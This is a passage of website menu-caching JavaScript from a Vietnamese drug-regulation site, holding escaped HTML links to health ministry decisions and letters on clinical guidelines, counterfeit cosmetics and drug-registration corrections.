title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 